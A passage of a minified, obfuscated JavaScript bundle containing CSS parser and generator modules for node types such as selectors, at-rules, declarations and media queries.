Object[n(2367)](i))e[n(3249)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2B,i={...t};for(const[s,a]of Object[n(1188)](e))switch(s){case n(3617):i[s]=Boolean(a);break;case n(3513):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2365):i[s]={...t[s]};for(const[t,e]of Object[n(1188)](a))i[s][t]=Array[n(3235)](e)?e:[];break;case n(1737):i[s]={...t[s]};for(const[t,e]of Object[n(1188)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(4231)]||null,descriptors:{...o[n(2737)]}};if(e){a[n(4231)]=e[n(4231)]?r(a[n(4231)],e[n(4231)]):a[n(4231)]||null;for(const[t,o]of Object[n(1188)](e[n(2737)]||{}))a[n(2737)][t]=o?r(a[n(2737)][t],o):null;Object[n(2367)](a[n(2737)])[n(3199)]||(a[n(2737)]=null)}}break;case n(445):case n(3981):i[s]={...t[s]};for(const[t,e]of Object[n(1188)](a))i[s][t]=r(i[s][t],e);break;case n(2841):case n(2378):i[s]={...t[s]};for(const[t,e]of Object[n(1188)](a))i[s][t]={...i[s][t],...e};break;case n(4340):i[s]={...t[s],...a};break;case n(3973):case n(556):i[s]={...t[s],...o(a,[n(508)])};break;case n(4226):i[s]={...t[s],...o(a,[n(2329),n(1047),n(508),n(3218),n(2786)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(537),stylesheet:r(537),atrule:r(2918),atrulePrelude(t){const e=r;return this[e(2333)](t[e(3973)]?String(t[e(3973)]):null)},mediaQueryList:r(3562),mediaQuery:r(977),condition(t){const e=r;return this[e(1568)](t[e(1079)])},rule:r(2541),selectorList:r(2703),selector:r(693),block(){return this[r(630)](!0)},declarationList:r(4355),declaration:r(1683),value:r(2100)},features:{supports:{selector(){return this[r(693)]()}},container:{style(){return this[r(1683)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2B,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1150)][e(1047)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3822)],findLast:d[e(2316)],findAll:d[e(685)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1172)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1150)]=new c.J({generic:t[e(3617)],cssWideKeywords:t[e(3513)],units:t[e(2365)],types:t[e(445)],atrules:t[e(1737)],properties:t[e(3981)],node:t[e(4226)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2B;return this[t(1629)](this[t(1309)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2B,e=this[t(2913)]();if(this[t(4286)](),e[t(3796)](this[t(989)]()),this[t(4286)](),this[t(3487)]===r.A9){e[t(3796)](this[t(3103)]());const n=this[t(577)],o=this[t(1498)]?this[t(2100)](null):this[t(1309)](this[t(656)],!1);if(t(2100)===o[t(3164)]&&o[t(2082)][t(438)])for(let e=n-this[t(577)];e<=0;e++)if(this[t(3263)](e)===r.M$){o[t(2082)][t(3485)]({type:t(1441),loc:null,value:" "});break}e[t(3796)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2B;let r=this[n(1893)]+t;const a=this[n(3198)](r);for(a!==i&&a!==s||(e&&this[n(2330)](n(847)),r++);r<this[n(403)];r++)(0,o.yp)(this[n(3198)](r))||this[n(2330)](n(3875),r)}function d(t){return u[a2B(3205)](this,0,t)}function h(t,e){const n=a2B;if(!this[n(603)](this[n(1893)]+t,e)){let r="";switch(e){case a:r=n(3234);break;case s:r=n(673)}this[n(2330)](r,this[n(1893)]+t)}}function f(){const t=a2B;let e=0,n=0,r=this[t(3487)];for(;r===o.M$||r===o.Mw;)r=this[t(3263)](++e);if(r!==o.wN){if(!this[t(1285)](i,e)&&!this[t(1285)](s,e))return null;n=this[t(1285)](i,e)?i:s;do{r=this[t(3263)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1345)](e),d[t(3205)](this,c))}return e>0&&this[t(1345)](e),0===n&&(r=this[t(3198)](this[t(1893)]),r!==i&&r!==s&&this[t(2330)](t(2001))),d[t(3205)](this,0!==n),n===s?"-"+this[t(1423)](o.wN):this[t(1423)](o.wN)}const m=r(4104),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1893)];let n=null,m=null;if(this[t(3487)]===o.wN)d[t(3205)](this,l),m=this[t(1423)](o.wN);else if(this[t(3487)]===o.Vy&&this[t(603)](this[t(1893)],s))switch(n="-1",h[t(3205)](this,1,a),this[t(403)]-this[t(1893)]){case 2:this[t(2313)](),m=f[t(3205)](this);break;case 3:h[t(3205)](this,2,s),this[t(2313)](),this[t(4286)](),d[t(3205)](this,c),m="-"+this[t(1423)](o.wN);break;default:h[t(3205)](this,2,s),u[t(3205)](this,3,c),this[t(2313)](),m=this[t(2465)](e+2)}else if(this[t(3487)]===o.Vy||this[t(1285)](i)&&this[t(3263)](1)===o.Vy){let r=0;switch(n="1",this[t(1285)](i)&&(r=1,this[t(2313)]()),h[t(3205)](this,0,a),this[t(403)]-this[t(1893)]){case 1:this[t(2313)](),m=f[t(3205)](this);break;case 2:h[t(3205)](this,1,s),this[t(2313)](),this[t(4286)](),d[t(3205)](this,c),m="-"+this[t(1423)](o.wN);break;default:h[t(3205)](this,1,s),u[t(3205)](this,2,c),this[t(2313)](),m=this[t(2465)](e+r+1)}}else if(this[t(3487)]===o.fg){const r=this[t(3198)](this[t(1893)]),l=r===i||r===s;let p=this[t(1893)]+l;for(;p<this[t(403)]&&(0,o.yp)(this[t(3198)](p));p++);p===this[t(1893)]+l&&this[t(2330)](t(3875),this[t(1893)]+l),h[t(3205)](this,p-this[t(1893)],a),n=this[t(402)](e,p),p+1===this[t(403)]?(this[t(2313)](),m=f[t(3205)](this)):(h[t(3205)](this,p-this[t(1893)]+1,s),p+2===this[t(403)]?(this[t(2313)](),this[t(4286)](),d[t(3205)](this,c),m="-"+this[t(1423)](o.wN)):(u[t(3205)](this,p-this[t(1893)]+2,c),this[t(2313)](),m=this[t(2465)](p+1)))}else this[t(2330)]();return null!==n&&n[t(3198)](0)===i&&(n=n[t(2503)](1)),null!==m&&m[t(3198)](0)===i&&(m=m[t(2503)](1)),{type:t(4104),loc:this[t(1941)](e,this[t(1893)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(521)](n+r)}else this[e(521)](n)}else this[e(521)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2B;return this[t(1309)](this[t(1911)],!0)}function s(){const t=a2B;for(let e,n=1;e=this[t(3263)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2918),c=r(3973),l={name:String,prelude:[r(2333),r(1309),null],block:[r(630),null]};function u(t=!1){const e=r,n=this[e(1893)];let a,c,l=null,u=null;switch(this[e(2706)](o.zu),a=this[e(2465)](n+1),c=a[e(2417)](),this[e(4286)](),!1===this[e(3080)]&&this[e(3487)]!==o.X6&&this[e(3487)]!==o.Qq&&(l=this[e(1661)]?this[e(3597)](this[e(2333)][e(2753)](this,a,t),i):i[e(3205)](this,this[e(577)]),this[e(4286)]()),this[e(3487)]){case o.Qq:this[e(2313)]();break;case o.X6:u=hasOwnProperty[e(3205)](this[e(3973)],c)&&e(1172)==typeof this[e(3973)][c][e(1929)]?this[e(3973)][c][e(1929)][e(3205)](this,t):this[e(630)](s[e(3205)](this))}return{type:e(2918),loc:this[e(1941)](n,this[e(1893)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(954)](o.zu,"@"+t[e(2329)]),null!==t[e(4231)]&&this[e(4226)](t[e(4231)]),t[e(1929)]?this[e(4226)](t[e(1929)]):this[e(954)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2333),s=r(1761),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2417)]()),this[e(4286)](),n=hasOwnProperty[e(3205)](this[e(3973)],t)&&e(1172)==typeof this[e(3973)][t][e(4231)]?this[e(3973)][t][e(4231)][e(3205)](this):this[e(3310)](this[e(2841)][e(2333)]),this[e(4286)](),!0!==this[e(3080)]&&this[e(3487)]!==o.X6&&this[e(3487)]!==o.Qq&&this[e(2330)](e(3779)),{type:e(2333),loc:this[e(2086)](n),children:n}}function l(t){this[r(2082)](t)}},1400:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2B;this[t(3080)]&&this[t(2330)](t(1385));const e=this[t(1893)];let n=!1;return this[t(1285)](s)?(n=!0,this[t(2313)]()):this[t(1285)](l)||this[t(2706)](o.Vy),this[t(1285)](l)?this[t(3198)](this[t(1893)]+1)!==a?(this[t(2313)](),this[t(2706)](o.Vy)):n&&this[t(2330)](t(4142),this[t(403)]):n&&this[t(2330)](t(1719)),{type:t(989),loc:this[t(1941)](e,this[t(1893)]),name:this[t(2465)](e)}}function h(){const t=a2B,e=this[t(1893)],n=this[t(3198)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2330)](t(2217)),this[t(2313)](),n!==a&&(this[t(1285)](a)||this[t(2330)](t(3739)),this[t(2313)]()),this[t(2465)](e)}const f=r(3402),m={name:r(989),matcher:[String,null],value:[r(4021),r(989),null],flags:[String,null]};function p(){const t=r,e=this[t(1893)];let n,i=null,s=null,a=null;return this[t(2706)](o.hk),this[t(4286)](),n=d[t(3205)](this),this[t(4286)](),this[t(3487)]!==o.Oh&&(this[t(3487)]!==o.Vy&&(i=h[t(3205)](this),this[t(4286)](),s=this[t(3487)]===o.Qf?this[t(4021)]():this[t(989)](),this[t(4286)]()),this[t(3487)]===o.Vy&&(a=this[t(1423)](o.Vy),this[t(4286)]())),this[t(2706)](o.Oh),{type:t(3402),loc:this[t(1941)](e,this[t(1893)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(954)](o._i,"["),this[e(4226)](t[e(2329)]),null!==t[e(3279)]&&(this[e(521)](t[e(3279)]),this[e(4226)](t[e(2530)])),null!==t[e(908)]&&this[e(954)](o.Vy,t[e(908)]),this[e(954)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2B(1309)](null,!0)}function a(){const t=a2B;return this[t(3597)](this[t(2541)],s)}function c(){const t=a2B;return this[t(1309)](this[t(1533)],!0)}function l(){const t=a2B;if(this[t(3487)]===o.Qq)return c[t(3205)](this,this[t(577)]);const e=this[t(3597)](this[t(1683)],c);return this[t(3487)]===o.Qq&&this[t(2313)](),e}const u=r(630),d=r(1929),h={children:[[r(2918),r(2541),r(1683)]]};function f(t){const e=r,n=t?l:a,c=this[e(1893)];let u=this[e(2913)]();this[e(2706)](o.X6);t:for(;!this[e(3080)];)switch(this[e(3487)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2313)]();break;case o.zu:u[e(3796)](this[e(3597)](this[e(2918)][e(2753)](this,t),s));break;default:t&&this[e(1285)](i)?u[e(3796)](a[e(3205)](this)):u[e(3796)](n[e(3205)](this))}return this[e(3080)]||this[e(2706)](o.Q0),{type:e(630),loc:this[e(1941)](c,this[e(1893)]),children:u}}function m(t){const e=r;this[e(954)](o.X6,"{"),this[e(2082)](t,(t=>{const n=e;n(1683)===t[n(3164)]&&this[n(954)](o.Qq,";")})),this[e(954)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(644),s={children:[[]]};function a(t,e){const n=r,i=this[n(1893)];let s=null;return this[n(2706)](o.hk),s=t[n(3205)](this,e),this[n(3080)]||this[n(2706)](o.Oh),{type:n(644),loc:this[n(1941)](i,this[n(1893)]),children:s}}function c(t){const e=r;this[e(954)](o._i,"["),this[e(2082)](t),this[e(954)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1226),s=[];function a(){const t=r,e=this[t(1893)];return this[t(2706)](o.zG),{type:t(1226),loc:this[t(1941)](e,this[t(1893)])}}function c(){const t=r;this[t(954)](o.zG,t(2761))}},1585:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(480),s=[];function a(){const t=r,e=this[t(1893)];return this[t(2706)](o.lh),{type:t(480),loc:this[t(1941)](e,this[t(1893)])}}function c(){const t=r;this[t(954)](o.lh,t(3732))}},1052:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(4319),a={name:String};function c(){const t=r;return this[t(1836)](i),{type:t(4319),loc:this[t(1941)](this[t(1893)]-1,this[t(403)]),name:this[t(1423)](o.Vy)}}function l(t){const e=r;this[e(954)](o._i,"."),this[e(954)](o.Vy,t[e(2329)])}},2347:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(4047),u={name:String};function d(){const t=r,e=this[t(1893)];let n;switch(this[t(3487)]){case o.M$:n=" ";break;case o._i:switch(this[t(3198)](this[t(1893)])){case a:case i:case c:this[t(2313)]();break;case s:this[t(2313)](),this[t(2448)](t(2621)),this[t(1836)](s);break;default:this[t(2330)](t(4318))}n=this[t(2465)](e)}return{type:t(4047),loc:this[t(1941)](e,this[t(1893)]),name:n}}function h(t){const e=r;this[e(521)](t[e(2329)])}},4916:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3156),c={value:String};function l(){const t=r,e=this[t(1893)];let n=this[t(403)];return this[t(2706)](o.Mw),n-e+2>=2&&this[t(3198)](n-2)===i&&this[t(3198)](n-1)===s&&(n-=2),{type:t(3156),loc:this[t(1941)](e,this[t(1893)]),value:this[t(402)](e+2,n)}}function u(t){const e=r;this[e(954)](o.Mw,"/*"+t[e(2530)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1568),a={kind:String,children:[[r(989),r(1739),r(1797),r(4257),r(1791)]]};function c(t){const e=r;return this[e(1803)](1)===o.Vy&&i[e(3285)](this[e(1803)](2))?this[e(1739)](t):this[e(4257)](t)}const l={media:c,container:c,supports(){return this[r(1791)]()}};function u(t=r(3582)){const e=r,n=this[e(2913)]();t:for(;!this[e(3080)];)switch(this[e(3487)]){case o.Mw:case o.M$:this[e(2313)]();continue;case o.Vy:n[e(3796)](this[e(989)]());break;case o.AJ:{let r=this[e(3597)]((()=>l[t][e(3205)](this,t)),(()=>null));r||(r=this[e(3597)]((()=>{const n=e;this[n(2706)](o.AJ);const r=this[n(1568)](t);return this[n(2706)](o.no),r}),(()=>this[e(2997)](t)))),n[e(3796)](r);break}case o.zt:{let r=this[e(3597)]((()=>this[e(1797)](t)),(()=>null));r||(r=this[e(2997)](t)),n[e(3796)](r);break}default:break t}return n[e(438)]&&this[e(2330)](e(3077)),{type:e(1568),loc:this[e(2086)](n),kind:t,children:n}}function d(t){const e=r;t[e(2082)][e(903)]((t=>{const n=e;n(1568)===t[n(3164)]?(this[n(954)](o.AJ,"("),this[n(4226)](t),this[n(954)](o.no,")")):this[n(4226)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2B;return this[t(1309)](this[t(656)],!0)}function m(){const t=a2B;return this[t(1309)](this[t(656)],!1)}function p(){const t=a2B,e=this[t(577)],n=this[t(2100)]();return t(1309)!==n[t(3164)]&&!1===this[t(3080)]&&this[t(3487)]!==i.Qq&&!1===this[t(1285)](s)&&!1===this[t(1856)](e)&&this[t(2330)](),n}const g=r(1683),w=r(3147),b={important:[Boolean,String],property:String,value:[r(2100),r(1309)]};function y(){const t=r,e=this[t(1893)],n=this[t(577)],a=x[t(3205)](this),c=(0,o.vs)(a),l=c?this[t(1498)]:this[t(4305)],u=c?m:f;let d,h=!1;this[t(4286)](),this[t(2706)](i.Qx);const g=this[t(577)];if(c||this[t(4286)](),d=l?this[t(3597)](p,u):u[t(3205)](this,this[t(577)]),c&&t(2100)===d[t(3164)]&&d[t(2082)][t(438)])for(let e=g-this[t(577)];e<=0;e++)if(this[t(3263)](e)===i.M$){d[t(2082)][t(3485)]({type:t(1441),loc:null,value:" "});break}return this[t(1285)](s)&&(h=A[t(3205)](this),this[t(4286)]()),!1===this[t(3080)]&&this[t(3487)]!==i.Qq&&!1===this[t(1856)](n)&&this[t(2330)](),{type:t(1683),loc:this[t(1941)](e,this[t(1893)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(954)](i.Vy,t[e(1560)]),this[e(954)](i.Qx,":"),this[e(4226)](t[e(2530)]),t[e(3855)]&&(this[e(954)](i._i,"!"),this[e(954)](i.Vy,!0===t[e(3855)]?e(3855):t[e(3855)]))}function x(){const t=r,e=this[t(1893)];if(this[t(3487)]===i._i)switch(this[t(3198)](this[t(1893)])){case u:case c:case d:case a:case l:this[t(2313)]();break;case h:this[t(2313)](),this[t(1285)](h)&&this[t(2313)]()}return this[t(3487)]===i.Vw?this[t(2706)](i.Vw):this[t(2706)](i.Vy),this[t(2465)](e)}function A(){const t=r;this[t(2706)](i._i),this[t(4286)]();const e=this[t(1423)](i.Vy);return t(3855)===e||e}},513:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2B;return this[t(1309)](this[t(1533)],!0)}const a=r(4355),c={children:[[r(1683),r(2918),r(2541)]]};function l(){const t=r,e=this[t(2913)]();for(;!this[t(3080)];)switch(this[t(3487)]){case o.M$:case o.Mw:case o.Qq:this[t(2313)]();break;case o.zu:e[t(3796)](this[t(3597)](this[t(2918)][t(2753)](this,!0),s));break;default:this[t(1285)](i)?e[t(3796)](this[t(3597)](this[t(2541)],s)):e[t(3796)](this[t(3597)](this[t(1683)],s))}return{type:t(4355),loc:this[t(2086)](e),children:e}}function u(t){const e=r;this[e(2082)](t,(t=>{const n=e;n(1683)===t[n(3164)]&&this[n(954)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3444),s={value:String,unit:String};function a(){const t=r,e=this[t(1893)],n=this[t(1230)](o.fg);return{type:t(3444),loc:this[t(1941)](e,this[t(1893)]),value:n,unit:this[t(402)](e+n[t(3199)],this[t(1893)])}}function c(t){const e=r;this[e(954)](o.fg,t[e(2530)]+t[e(3495)])}},3723:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1739),a={kind:String,name:String,value:[r(989),r(2292),r(3444),r(3386),r(1868),null]};function c(t){const e=r,n=this[e(1893)];let s,a=null;if(this[e(2706)](o.AJ),this[e(4286)](),s=this[e(1423)](o.Vy),this[e(4286)](),this[e(3487)]!==o.no){switch(this[e(2706)](o.Qx),this[e(4286)](),this[e(3487)]){case o.wN:a=this[e(2705)](1)===o._i?this[e(3386)]():this[e(2292)]();break;case o.fg:a=this[e(3444)]();break;case o.Vy:a=this[e(989)]();break;case o.zt:a=this[e(3597)]((()=>{const t=e,n=this[t(1868)](this[t(3310)],this[t(2841)][t(2100)]);return this[t(4286)](),this[t(1285)](i)&&this[t(2330)](),n}),(()=>this[e(3386)]()));break;default:this[e(2330)](e(1125))}this[e(4286)]()}return this[e(3080)]||this[e(2706)](o.no),{type:e(1739),loc:this[e(1941)](n,this[e(1893)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(954)](o.AJ,"("),this[e(954)](o.Vy,t[e(2329)]),null!==t[e(2530)]&&(this[e(954)](o.Qx,":"),this[e(4226)](t[e(2530)])),this[e(954)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1797),s={kind:String,feature:String,value:[r(1683),r(693)]};function a(t,e){const n=r,o=(this[n(2378)][t]||{})[e];return n(1172)!=typeof o&&this[n(2330)](n(2639)+e+"()"),o}function c(t=r(3226)){const e=r,n=this[e(1893)],i=this[e(3737)](),s=a[e(3205)](this,t,i[e(2417)]());this[e(4286)]();const c=this[e(3597)]((()=>{const t=e,n=this[t(577)],r=s[t(3205)](this);return!1===this[t(3080)]&&!1===this[t(1856)](n)&&this[t(2330)](),r}),(()=>this[e(1309)](null,!1)));return this[e(3080)]||this[e(2706)](o.no),{type:e(1797),loc:this[e(1941)](n,this[e(1893)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(954)](o.zt,t[e(3351)]+"("),this[e(4226)](t[e(2530)]),this[e(954)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(4257),u={kind:String,left:[r(989),r(2292),r(3444),r(3386),r(1868)],leftComparison:String,middle:[r(989),r(2292),r(3444),r(3386),r(1868)],rightComparison:[String,null],right:[r(989),r(2292),r(3444),r(3386),r(1868),null]};function d(){const t=r;switch(this[t(4286)](),this[t(3487)]){case o.wN:return this[t(1285)](i,this[t(666)](1))?this[t(3386)]():this[t(2292)]();case o.fg:return this[t(3444)]();case o.Vy:return this[t(989)]();case o.zt:return this[t(3597)]((()=>{const e=t,n=this[e(1868)](this[e(3310)],this[e(2841)][e(2100)]);return this[e(4286)](),this[e(1285)](i)&&this[e(2330)](),n}),(()=>this[t(3386)]()));default:this[t(2330)](t(1125))}}function h(t){const e=r;if(this[e(4286)](),this[e(1285)](s)||this[e(1285)](c)){const t=this[e(3291)][this[e(1893)]];return this[e(2313)](),this[e(1285)](a)?(this[e(2313)](),t+"="):t}if(this[e(1285)](a))return"=";this[e(2330)](e(3461)+(t?e(1183):"")+e(1512))}function f(t=r(3226)){const e=r,n=this[e(1893)];this[e(4286)](),this[e(2706)](o.AJ);const i=d[e(3205)](this),s=h[e(3205)](this,e(989)===i[e(3164)]),a=d[e(3205)](this);let c=null,l=null;return this[e(2705)](0)!==o.no&&(c=h[e(3205)](this),l=d[e(3205)](this)),this[e(4286)](),this[e(2706)](o.no),{type:e(4257),loc:this[e(1941)](n,this[e(1893)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(954)](o.AJ,"("),this[e(4226)](t[e(2035)]),this[e(521)](t[e(812)]),this[e(4226)](t[e(3297)]),t[e(2805)]&&(this[e(521)](t[e(947)]),this[e(4226)](t[e(2805)])),this[e(954)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1868),s=r(1172),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1893)],s=this[n(3737)](),a=s[n(2417)]();let c;return c=e[n(3704)](a)?e[a][n(3205)](this,e):t[n(3205)](this,e),this[n(3080)]||this[n(2706)](o.no),{type:n(1868),loc:this[n(1941)](i,this[n(1893)]),name:s,children:c}}function l(t){const e=r;this[e(954)](o.zt,t[e(2329)]+"("),this[e(2082)](t),this[e(954)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2997),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1893)];let i=null;this[e(3487)]===o.zt?i=this[e(3737)]():this[e(2706)](o.AJ);const s=this[e(3597)]((()=>{const t=e,n=this[t(577)],r=this[t(3310)](this[t(2841)][t(2100)]);return!1===this[t(3080)]&&!1===this[t(1856)](n)&&this[t(2330)](),r}),(()=>this[e(1629)](this[e(1309)](null,!1))));return this[e(3080)]||this[e(2706)](o.no),{type:e(2997),loc:this[e(1941)](n,this[e(1893)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1172)]?this[e(954)](o.zt,t[e(1172)]+"("):this[e(954)](o.AJ,"("),this[e(2082)](t),this[e(954)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1192),s=r(801),a={value:String};function c(){const t=r,e=this[t(1893)];return this[t(2706)](o.Vw),{type:t(801),loc:this[t(1941)](e,this[t(1893)]),value:this[t(2465)](e+1)}}function l(t){const e=r;this[e(954)](o.Vw,"#"+t[e(2530)])}},7905:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2830),s={name:String};function a(){const t=r,e=this[t(1893)];return this[t(2706)](o.Vw),{type:t(2830),loc:this[t(1941)](e,this[t(1893)]),name:this[t(2465)](e+1)}}function c(t){const e=r;this[e(954)](o._i,"#"+t[e(2329)])}},8586:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(989),s={name:String};function a(){const t=r;return{type:t(989),loc:this[t(1941)](this[t(1893)],this[t(403)]),name:this[t(1423)](o.Vy)}}function c(t){const e=r;this[e(954)](o.Vy,t[e(2329)])}},5204:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(414),a={name:String};function c(){const t=r;let e=this[t(1893)],n=this[t(1423)](o.Vy);for(;this[t(1285)](i);)this[t(2706)](o._i),n+="."+this[t(1423)](o.Vy);return{type:t(414),loc:this[t(1941)](e,this[t(1893)]),name:n}}function l(t){const e=r;this[e(521)](t[e(2329)])}},4476:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3823),s={children:[[r(414)]]};function a(){const t=r,e=this[t(2913)]();for(this[t(4286)]();!this[t(3080)]&&(e[t(3796)](this[t(414)]()),this[t(1803)](0)===o.A9);)this[t(4286)](),this[t(2313)](),this[t(4286)]();return{type:t(3823),loc:this[t(2086)](e),children:e}}function c(t){const e=r;this[e(2082)](t,(()=>this[e(954)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(977),s={modifier:[String,null],mediaType:[String,null],condition:[r(1568),null]};function a(){const t=r,e=this[t(1893)];let n=null,i=null,s=null;if(this[t(4286)](),this[t(3487)]===o.Vy&&this[t(1803)](1)!==o.AJ){const e=this[t(1423)](o.Vy),r=e[t(2417)]();switch(t(1162)===r||t(3531)===r?(this[t(4286)](),n=r,i=this[t(1423)](o.Vy)):i=e,this[t(1803)](0)){case o.Vy:this[t(4286)](),this[t(2448)](t(3408)),s=this[t(1568)](t(3582));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2330)](t(3250))}}else switch(this[t(3487)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1568)](t(3582));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2330)](t(3250))}return{type:t(977),loc:this[t(1941)](e,this[t(1893)]),modifier:n,mediaType:i,condition:s}}function c(t){const 